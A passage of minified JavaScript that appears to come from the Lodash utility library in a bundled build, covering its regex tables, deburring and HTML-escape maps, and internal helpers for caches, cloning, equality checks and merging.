/,De=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ne=/\\(\\)?/g,Ue=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Me=/\w*$/,Ve=/^[-+]0x[0-9a-f]+$/i,Fe=/^0b[01]+$/i,Be=/^\[object .+?Constructor\]$/,We=/^0o[0-7]+$/i,He=/^(?:0|[1-9]\d*)$/,Ke=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ge=/($^)/,Qe=/['\n\r\u2028\u2029\\]/g,Xe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Ye="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ze="[\\ud800-\\udfff]",Je="["+Ye+"]",et="["+Xe+"]",tt="\\d+",nt="[\\u2700-\\u27bf]",it="[a-z\\xdf-\\xf6\\xf8-\\xff]",rt="[^\\ud800-\\udfff"+Ye+tt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",st="\\ud83c[\\udffb-\\udfff]",at="[^\\ud800-\\udfff]",ot="(?:\\ud83c[\\udde6-\\uddff]){2}",lt="[\\ud800-\\udbff][\\udc00-\\udfff]",ct="[A-Z\\xc0-\\xd6\\xd8-\\xde]",ut="(?:"+it+"|"+rt+")",dt="(?:"+ct+"|"+rt+")",pt="(?:"+et+"|"+st+")"+"?",ft="[\\ufe0e\\ufe0f]?"+pt+("(?:\\u200d(?:"+[at,ot,lt].join("|")+")[\\ufe0e\\ufe0f]?"+pt+")*"),ht="(?:"+[nt,ot,lt].join("|")+")"+ft,vt="(?:"+[at+et+"?",et,ot,lt,Ze].join("|")+")",mt=RegExp("['’]","g"),gt=RegExp(et,"g"),$t=RegExp(st+"(?="+st+")|"+vt+ft,"g"),wt=RegExp([ct+"?"+it+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Je,ct,"$"].join("|")+")",dt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Je,ct+ut,"$"].join("|")+")",ct+"?"+ut+"+(?:['’](?:d|ll|m|re|s|t|ve))?",ct+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",tt,ht].join("|"),"g"),_t=RegExp("[\\u200d\\ud800-\\udfff"+Xe+"\\ufe0e\\ufe0f]"),bt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,yt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],jt=-1,kt={};kt[le]=kt[ce]=kt[ue]=kt[de]=kt[pe]=kt[fe]=kt[he]=kt[ve]=kt[me]=!0,kt[N]=kt[U]=kt[ae]=kt[V]=kt[oe]=kt[F]=kt[W]=kt[H]=kt[G]=kt[Q]=kt[Y]=kt[J]=kt[ee]=kt[te]=kt[re]=!1;var Ct={};Ct[N]=Ct[U]=Ct[ae]=Ct[oe]=Ct[V]=Ct[F]=Ct[le]=Ct[ce]=Ct[ue]=Ct[de]=Ct[pe]=Ct[G]=Ct[Q]=Ct[Y]=Ct[J]=Ct[ee]=Ct[te]=Ct[ne]=Ct[fe]=Ct[he]=Ct[ve]=Ct[me]=!0,Ct[W]=Ct[H]=Ct[re]=!1;var xt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},St=parseFloat,Tt=parseInt,Et="object"==typeof e&&e&&e.Object===Object&&e,At="object"==typeof self&&self&&self.Object===Object&&self,qt=Et||At||Function("return this")(),Lt="object"==typeof n&&n&&!n.nodeType&&n,Rt=Lt&&"object"==typeof t&&t&&!t.nodeType&&t,It=Rt&&Rt.exports===Lt,Ot=It&&Et.process,Pt=function(){try{var e=Rt&&Rt.require&&Rt.require("util").types;return e||Ot&&Ot.binding&&Ot.binding("util")}catch(e){}}(),zt=Pt&&Pt.isArrayBuffer,Dt=Pt&&Pt.isDate,Nt=Pt&&Pt.isMap,Ut=Pt&&Pt.isRegExp,Mt=Pt&&Pt.isSet,Vt=Pt&&Pt.isTypedArray;function Ft(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Bt(e,t,n,i){for(var r=-1,s=null==e?0:e.length;++r<s;){var a=e[r];t(i,a,n(a),e)}return i}function Wt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function Ht(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Kt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function Gt(e,t){for(var n=-1,i=null==e?0:e.length,r=0,s=[];++n<i;){var a=e[n];t(a,n,e)&&(s[r++]=a)}return s}function Qt(e,t){return!!(null==e?0:e.length)&&an(e,t,0)>-1}function Xt(e,t,n){for(var i=-1,r=null==e?0:e.length;++i<r;)if(n(t,e[i]))return!0;return!1}function Yt(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}function Zt(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}function Jt(e,t,n,i){var r=-1,s=null==e?0:e.length;for(i&&s&&(n=e[++r]);++r<s;)n=t(n,e[r],r,e);return n}function en(e,t,n,i){var r=null==e?0:e.length;for(i&&r&&(n=e[--r]);r--;)n=t(n,e[r],r,e);return n}function tn(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var nn=un("length");function rn(e,t,n){var i;return n(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function sn(e,t,n,i){for(var r=e.length,s=n+(i?1:-1);i?s--:++s<r;)if(t(e[s],s,e))return s;return-1}function an(e,t,n){return t==t?function(e,t,n){var i=n-1,r=e.length;for(;++i<r;)if(e[i]===t)return i;return-1}(e,t,n):sn(e,ln,n)}function on(e,t,n,i){for(var r=n-1,s=e.length;++r<s;)if(i(e[r],t))return r;return-1}function ln(e){return e!=e}function cn(e,t){var n=null==e?0:e.length;return n?fn(e,t)/n:I}function un(e){return function(t){return null==t?i:t[e]}}function dn(e){return function(t){return null==e?i:e[t]}}function pn(e,t,n,i,r){return r(e,function(e,r,s){n=i?(i=!1,e):t(n,e,r,s)}),n}function fn(e,t){for(var n,r=-1,s=e.length;++r<s;){var a=t(e[r]);a!==i&&(n=n===i?a:n+a)}return n}function hn(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function vn(e){return function(t){return e(t)}}function mn(e,t){return Yt(t,function(t){return e[t]})}function gn(e,t){return e.has(t)}function $n(e,t){for(var n=-1,i=e.length;++n<i&&an(t,e[n],0)>-1;);return n}function wn(e,t){for(var n=e.length;n--&&an(t,e[n],0)>-1;);return n}var _n=dn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),bn=dn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function yn(e){return"\\"+xt[e]}function jn(e){return _t.test(e)}function kn(e){var t=-1,n=Array(e.size);return e.forEach(function(e,i){n[++t]=[i,e]}),n}function Cn(e,t){return function(n){return e(t(n))}}function xn(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var a=e[n];a!==t&&a!==c||(e[n]=c,s[r++]=n)}return s}function Sn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function Tn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function En(e){return jn(e)?function(e){var t=$t.lastIndex=0;for(;$t.test(e);)++t;return t}(e):nn(e)}function An(e){return jn(e)?function(e){return e.match($t)||[]}(e):function(e){return e.split("")}(e)}var qn=dn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Ln=function e(t){var n,Xe=(t=null==t?qt:Ln.defaults(qt.Object(),t,Ln.pick(qt,yt))).Array,Ye=t.Date,Ze=t.Error,Je=t.Function,et=t.Math,tt=t.Object,nt=t.RegExp,it=t.String,rt=t.TypeError,st=Xe.prototype,at=Je.prototype,ot=tt.prototype,lt=t["__core-js_shared__"],ct=at.toString,ut=ot.hasOwnProperty,dt=0,pt=(n=/[^.]+$/.exec(lt&&lt.keys&&lt.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",ft=ot.toString,ht=ct.call(tt),vt=qt._,$t=nt("^"+ct.call(ut).replace(Ae,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_t=It?t.Buffer:i,xt=t.Symbol,Et=t.Uint8Array,At=_t?_t.allocUnsafe:i,Lt=Cn(tt.getPrototypeOf,tt),Rt=tt.create,Ot=ot.propertyIsEnumerable,Pt=st.splice,nn=xt?xt.isConcatSpreadable:i,dn=xt?xt.iterator:i,Rn=xt?xt.toStringTag:i,In=function(){try{var e=Ds(tt,"defineProperty");return e({},"",{}),e}catch(e){}}(),On=t.clearTimeout!==qt.clearTimeout&&t.clearTimeout,Pn=Ye&&Ye.now!==qt.Date.now&&Ye.now,zn=t.setTimeout!==qt.setTimeout&&t.setTimeout,Dn=et.ceil,Nn=et.floor,Un=tt.getOwnPropertySymbols,Mn=_t?_t.isBuffer:i,Vn=t.isFinite,Fn=st.join,Bn=Cn(tt.keys,tt),Wn=et.max,Hn=et.min,Kn=Ye.now,Gn=t.parseInt,Qn=et.random,Xn=st.reverse,Yn=Ds(t,"DataView"),Zn=Ds(t,"Map"),Jn=Ds(t,"Promise"),ei=Ds(t,"Set"),ti=Ds(t,"WeakMap"),ni=Ds(tt,"create"),ii=ti&&new ti,ri={},si=ua(Yn),ai=ua(Zn),oi=ua(Jn),li=ua(ei),ci=ua(ti),ui=xt?xt.prototype:i,di=ui?ui.valueOf:i,pi=ui?ui.toString:i;function fi(e){if(To(e)&&!go(e)&&!(e instanceof gi)){if(e instanceof mi)return e;if(ut.call(e,"__wrapped__"))return da(e)}return new mi(e)}var hi=function(){function e(){}return function(t){if(!So(t))return{};if(Rt)return Rt(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function vi(){}function mi(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function gi(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=O,this.__views__=[]}function $i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function wi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function _i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function bi(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new _i;++t<n;)this.add(e[t])}function yi(e){var t=this.__data__=new wi(e);this.size=t.size}function ji(e,t){var n=go(e),i=!n&&mo(e),r=!n&&!i&&bo(e),s=!n&&!i&&!r&&Po(e),a=n||i||r||s,o=a?hn(e.length,it):[],l=o.length;for(var c in e)!t&&!ut.call(e,c)||a&&("length"==c||r&&("offset"==c||"parent"==c)||s&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ws(c,l))||o.push(c);return o}function ki(e){var t=e.length;return t?e[br(0,t-1)]:i}function Ci(e,t){return oa(ns(e),Ii(t,0,e.length))}function xi(e){return oa(ns(e))}function Si(e,t,n){(n===i||fo(e[t],n))&&(n!==i||t in e)||Li(e,t,n)}function Ti(e,t,n){var r=e[t];ut.call(e,t)&&fo(r,n)&&(n!==i||t in e)||Li(e,t,n)}function Ei(e,t){for(var n=e.length;n--;)if(fo(e[n][0],t))return n;return-1}function Ai(e,t,n,i){return Ni(e,function(e,r,s){t(i,e,n(e),s)}),i}function qi(e,t){return e&&is(t,rl(t),e)}function Li(e,t,n){"__proto__"==t&&In?In(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Ri(e,t){for(var n=-1,r=t.length,s=Xe(r),a=null==e;++n<r;)s[n]=a?i:Jo(e,t[n]);return s}function Ii(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function Oi(e,t,n,r,s,a){var o,l=t&u,c=t&d,f=t&p;if(n&&(o=s?n(e,r,s,a):n(e)),o!==i)return o;if(!So(e))return e;var h=go(e);if(h){if(o=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&ut.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!l)return ns(e,o)}else{var v=Ms(e),m=v==H||v==K;if(bo(e))return Xr(e,l);if(v==Y||v==N||m&&!s){if(o=c||m?{}:Fs(e),!l)return c?function(e,t){return is(e,Us(e),t)}(e,function(e,t){return e&&is(t,sl(t),e)}(o,e)):function(e,t){return is(e,Ns(e),t)}(e,qi(o,e))}else{if(!Ct[v])return s?e:{};o=function(e,t,n){var i,r,s,a=e.constructor;switch(t){case ae:return Yr(e);case V:case F:return new a(+e);case oe:return function(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case le:case ce:case ue:case de:case pe:case fe:case he:case ve:case me:return Zr(e,n);case G:return new a;case Q:case te:return new a(e);case J:return(s=new(r=e).constructor(r.source,Me.exec(r))).lastIndex=r.lastIndex,s;case ee:return new a;case ne:return i=e,di?tt(di.call(i)):{}}}(e,v,l)}}a||(a=new yi);var g=a.get(e);if(g)return g;a.set(e,o),Ro(e)?e.forEach(function(i){o.add(Oi(i,t,n,i,e,a))}):Eo(e)&&e.forEach(function(i,r){o.set(r,Oi(i,t,n,r,e,a))});var $=h?i:(f?c?qs:As:c?sl:rl)(e);return Wt($||e,function(i,r){$&&(i=e[r=i]),Ti(o,r,Oi(i,t,n,r,e,a))}),o}function Pi(e,t,n){var r=n.length;if(null==e)return!r;for(e=tt(e);r--;){var s=n[r],a=t[s],o=e[s];if(o===i&&!(s in e)||!a(o))return!1}return!0}function zi(e,t,n){if("function"!=typeof e)throw new rt(a);return ia(function(){e.apply(i,n)},t)}function Di(e,t,n,i){var s=-1,a=Qt,o=!0,l=e.length,c=[],u=t.length;if(!l)return c;n&&(t=Yt(t,vn(n))),i?(a=Xt,o=!1):t.length>=r&&(a=gn,o=!1,t=new bi(t));e:for(;++s<l;){var d=e[s],p=null==n?d:n(d);if(d=i||0!==d?d:0,o&&p==p){for(var f=u;f--;)if(t[f]===p)continue e;c.push(d)}else a(t,p,i)||c.push(d)}return c}fi.templateSettings={escape:ke,evaluate:Ce,interpolate:xe,variable:"",imports:{_:fi}},fi.prototype=vi.prototype,fi.prototype.constructor=fi,mi.prototype=hi(vi.prototype),mi.prototype.constructor=mi,gi.prototype=hi(vi.prototype),gi.prototype.constructor=gi,$i.prototype.clear=function(){this.__data__=ni?ni(null):{},this.size=0},$i.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},$i.prototype.get=function(e){var t=this.__data__;if(ni){var n=t[e];return n===o?i:n}return ut.call(t,e)?t[e]:i},$i.prototype.has=function(e){var t=this.__data__;return ni?t[e]!==i:ut.call(t,e)},$i.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ni&&t===i?o:t,this},wi.prototype.clear=function(){this.__data__=[],this.size=0},wi.prototype.delete=function(e){var t=this.__data__,n=Ei(t,e);return!(n<0||(n==t.length-1?t.pop():Pt.call(t,n,1),--this.size,0))},wi.prototype.get=function(e){var t=this.__data__,n=Ei(t,e);return n<0?i:t[n][1]},wi.prototype.has=function(e){return Ei(this.__data__,e)>-1},wi.prototype.set=function(e,t){var n=this.__data__,i=Ei(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},_i.prototype.clear=function(){this.size=0,this.__data__={hash:new $i,map:new(Zn||wi),string:new $i}},_i.prototype.delete=function(e){var t=Ps(this,e).delete(e);return this.size-=t?1:0,t},_i.prototype.get=function(e){return Ps(this,e).get(e)},_i.prototype.has=function(e){return Ps(this,e).has(e)},_i.prototype.set=function(e,t){var n=Ps(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},bi.prototype.add=bi.prototype.push=function(e){return this.__data__.set(e,o),this},bi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.clear=function(){this.__data__=new wi,this.size=0},yi.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},yi.prototype.get=function(e){return this.__data__.get(e)},yi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.set=function(e,t){var n=this.__data__;if(n instanceof wi){var i=n.__data__;if(!Zn||i.length<r-1)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new _i(i)}return n.set(e,t),this.size=n.size,this};var Ni=as(Ki),Ui=as(Gi,!0);function Mi(e,t){var n=!0;return Ni(e,function(e,i,r){return n=!!t(e,i,r)}),n}function Vi(e,t,n){for(var r=-1,s=e.length;++r<s;){var a=e[r],o=t(a);if(null!=o&&(l===i?o==o&&!Oo(o):n(o,l)))var l=o,c=a}return c}function Fi(e,t){var n=[];return Ni(e,function(e,i,r){t(e,i,r)&&n.push(e)}),n}function Bi(e,t,n,i,r){var s=-1,a=e.length;for(n||(n=Bs),r||(r=[]);++s<a;){var o=e[s];t>0&&n(o)?t>1?Bi(o,t-1,n,i,r):Zt(r,o):i||(r[r.length]=o)}return r}var Wi=os(),Hi=os(!0);function Ki(e,t){return e&&Wi(e,t,rl)}function Gi(e,t){return e&&Hi(e,t,rl)}function Qi(e,t){return Gt(t,function(t){return ko(e[t])})}function Xi(e,t){for(var n=0,r=(t=Hr(t,e)).length;null!=e&&n<r;)e=e[ca(t[n++])];return n&&n==r?e:i}function Yi(e,t,n){var i=t(e);return go(e)?i:Zt(i,n(e))}function Zi(e){return null==e?e===i?ie:X:Rn&&Rn in tt(e)?function(e){var t=ut.call(e,Rn),n=e[Rn];try{e[Rn]=i;var r=!0}catch(e){}var s=ft.call(e);return r&&(t?e[Rn]=n:delete e[Rn]),s}(e):function(e){return ft.call(e)}(e)}function Ji(e,t){return e>t}function er(e,t){return null!=e&&ut.call(e,t)}function tr(e,t){return null!=e&&t in tt(e)}function nr(e,t,n){for(var r=n?Xt:Qt,s=e[0].length,a=e.length,o=a,l=Xe(a),c=1/0,u=[];o--;){var d=e[o];o&&t&&(d=Yt(d,vn(t))),c=Hn(d.length,c),l[o]=!n&&(t||s>=120&&d.length>=120)?new bi(o&&d):i}d=e[0];var p=-1,f=l[0];e:for(;++p<s&&u.length<c;){var h=d[p],v=t?t(h):h;if(h=n||0!==h?h:0,!(f?gn(f,v):r(u,v,n))){for(o=a;--o;){var m=l[o];if(!(m?gn(m,v):r(e[o],v,n)))continue e}f&&f.push(v),u.push(h)}}return u}function ir(e,t,n){var r=null==(e=ea(e,t=Hr(t,e)))?e:e[ca(ya(t))];return null==r?i:Ft(r,e,n)}function rr(e){return To(e)&&Zi(e)==N}function sr(e,t,n,r,s){return e===t||(null==e||null==t||!To(e)&&!To(t)?e!=e&&t!=t:function(e,t,n,r,s,a){var o=go(e),l=go(t),c=o?U:Ms(e),u=l?U:Ms(t),d=(c=c==N?Y:c)==Y,p=(u=u==N?Y:u)==Y,v=c==u;if(v&&bo(e)){if(!bo(t))return!1;o=!0,d=!1}if(v&&!d)return a||(a=new yi),o||Po(e)?Ts(e,t,n,r,s,a):function(e,t,n,i,r,s,a){switch(n){case oe:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case ae:return!(e.byteLength!=t.byteLength||!s(new Et(e),new Et(t)));case V:case F:case Q:return fo(+e,+t);case W:return e.name==t.name&&e.message==t.message;case J:case te:return e==t+"";case G:var o=kn;case ee:var l=i&f;if(o||(o=Sn),e.size!=t.size&&!l)return!1;var c=a.get(e);if(c)return c==t;i|=h,a.set(e,t);var u=Ts(o(e),o(t),i,r,s,a);return a.delete(e),u;case ne:if(di)return di.call(e)==di.call(t)}return!1}(e,t,c,n,r,s,a);if(!(n&f)){var m=d&&ut.call(e,"__wrapped__"),g=p&&ut.call(t,"__wrapped__");if(m||g){var $=m?e.value():e,w=g?t.value():t;return a||(a=new yi),s($,w,n,r,a)}}return!!v&&(a||(a=new yi),function(e,t,n,r,s,a){var o=n&f,l=As(e),c=l.length,u=As(t).length;if(c!=u&&!o)return!1;for(var d=c;d--;){var p=l[d];if(!(o?p in t:ut.call(t,p)))return!1}var h=a.get(e);if(h&&a.get(t))return h==t;var v=!0;a.set(e,t),a.set(t,e);for(var m=o;++d<c;){p=l[d];var g=e[p],$=t[p];if(r)var w=o?r($,g,p,t,e,a):r(g,$,p,e,t,a);if(!(w===i?g===$||s(g,$,n,r,a):w)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,b=t.constructor;_!=b&&"constructor"in e&&"constructor"in t&&!("function"==typeof _&&_ instanceof _&&"function"==typeof b&&b instanceof b)&&(v=!1)}return a.delete(e),a.delete(t),v}(e,t,n,r,s,a))}(e,t,n,r,sr,s))}function ar(e,t,n,r){var s=n.length,a=s,o=!r;if(null==e)return!a;for(e=tt(e);s--;){var l=n[s];if(o&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++s<a;){var c=(l=n[s])[0],u=e[c],d=l[1];if(o&&l[2]){if(u===i&&!(c in e))return!1}else{var p=new yi;if(r)var v=r(u,d,c,e,t,p);if(!(v===i?sr(d,u,f|h,r,p):v))return!1}}return!0}function or(e){return!(!So(e)||pt&&pt in e)&&(ko(e)?$t:Be).test(ua(e))}function lr(e){return"function"==typeof e?e:null==e?Al:"object"==typeof e?go(e)?hr(e[0],e[1]):fr(e):Nl(e)}function cr(e){if(!Xs(e))return Bn(e);var t=[];for(var n in tt(e))ut.call(e,n)&&"constructor"!=n&&t.push(n);return t}function ur(e){if(!So(e))return function(e){var t=[];if(null!=e)for(var n in tt(e))t.push(n);return t}(e);var t=Xs(e),n=[];for(var i in e)("constructor"!=i||!t&&ut.call(e,i))&&n.push(i);return n}function dr(e,t){return e<t}function pr(e,t){var n=-1,i=wo(e)?Xe(e.length):[];return Ni(e,function(e,r,s){i[++n]=t(e,r,s)}),i}function fr(e){var t=zs(e);return 1==t.length&&t[0][2]?Zs(t[0][0],t[0][1]):function(n){return n===e||ar(n,e,t)}}function hr(e,t){return Ks(e)&&Ys(t)?Zs(ca(e),t):function(n){var r=Jo(n,e);return r===i&&r===t?el(n,e):sr(t,r,f|h)}}function vr(e,t,n,r,s){e!==t&&Wi(t,function(a,o){if(s||(s=new yi),So(a))!function(e,t,n,r,s,a,o){var l=ta(e,n),c=ta(t,n),u=o.get(c);if(u)Si(e,n,u);else{var d=a?a(l,c,n+"",e,t,o):i,p=d===i;if(p){var f=go(c),h=!f&&bo(c),v=!f&&!h&&Po(c);d=c,f||h||v?go(l)?d=l:_o(l)?d=ns(l):h?(p=!1,d=Xr(c,!0)):v?(p=!1,d=Zr(c,!0)):d=[]:qo(c)||mo(c)?(d=l,mo(l)?d=Bo(l):So(l)&&!ko(l)||(d=Fs(c))):p=!1}p&&(o.set(c,d),s(d,c,r,a,o),o.delete(c)),Si(e,n,d)}}(e,t,o,n,vr,r,s);else{var l=r?r(ta(e,o),a,o+"",e,t,s):i;l===i&&(l=a),Si(e,o,l)}},sl)}function mr(e,t){var n=e.length;if(n)return Ws(t+=t<0?n:0,n)?e[t]:i}function gr(e,t,n){var i=-1;return t=Yt(t.length?t:[Al],vn(Os())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(pr(e,function(e,n,r){return{criteria:Yt(t,function(t){return t(e)}),index:++i,value:e}}),function(e,t){return function(e,t,n){for(var i=-1,r=e.criteria,s=t.criteria,a=r.length,o=n.length;++i<a;){var l=Jr(r[i],s[i]);if(l){if(i>=o)return l;var c=n[i];return l*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)})}function $r(e,t,n){for(var i=-1,r=t.length,s={};++i<r;){var a=t[i],o=Xi(e,a);n(o,a)&&xr(s,Hr(a,e),o)}return s}function wr(e,t,n,i){var r=i?on:an,s=-1,a=t.length,o=e;for(e===t&&(t=ns(t)),n&&(o=Yt(e,vn(n)));++s<a;)for(var l=0,c=t[s],u=n?n(c):c;(l=r(o,u,l,i))>-1;)o!==e&&Pt.call(o,l,1),Pt.call(e,l,1);return e}function _r(e,t){for(var n=e?t.length:0,i=n-1;n--;){var r=t[n];if(n==i||r!==s){var s=r;Ws(r)?Pt.call(e,r,1):Dr(e,r)}}return e}function br(e,t){return e+Nn(Qn()*(t-e+1))}function yr(e,t){var n="";if(!e||t<1||t>L)return n;do{t%2&&(n+=e),(t=Nn(t/2))&&(e+=e)}while(t);return n}function jr(e,t){return ra(Js(e,t,Al),e+"")}function kr(e){return ki(fl(e))}function Cr(e,t){var n=fl(e);return oa(n,Ii(t,0,n.length))}function xr(e,t,n,r){if(!So(e))return e;for(var s=-1,a=(t=Hr(t,e)).length,o=a-1,l=e;null!=l&&++s<a;){var c=ca(t[s]),u=n;if(s!=o){var d=l[c];(u=r?r(d,c,l):i)===i&&(u=So(d)?d:Ws(t[s+1])?[]:{})}Ti(l,c,u),l=l[c]}return e}var Sr=ii?function(e,t){return ii.set(e,t),e}:Al,Tr=In?function(e,t){return In(e,"toString",{configurable:!0,enumerable:!1,value:Sl(t),writable:!0})}:Al;function Er(e){return oa(fl(e))}function Ar(e,t,n){var i=-1,r=e.length;t<0&&(t=-t>r?0:r+t),(n=n>r?r:n)<0&&(n+=r),r=t>n?0:n-t>>>0,t>>>=0;for(var s=Xe(r);++i<r;)s[i]=e[i+t];return s}function qr(e,t){var n;return Ni(e,function(e,i,r){return!(n=t(e,i,r))}),!!n}function Lr(e,t,n){var i=0,r=null==e?i:e.length;if("number"==typeof t&&t==t&&r<=z){for(;i<r;){var s=i+r>>>1,a=e[s];null!==a&&!Oo(a)&&(n?a<=t:a<t)?i=s+1:r=s}return r}return Rr(e,t,Al,n)}function Rr(e,t,n,r){t=n(t);for(var s=0,a=null==e?0:e.length,o=t!=t,l=null===t,c=Oo(t),u=t===i;s<a;){var d=Nn((s+a)/2),p=n(e[d]),f=p!==i,h=null===p,v=p==p,m=Oo(p);if(o)var g=r||v;else 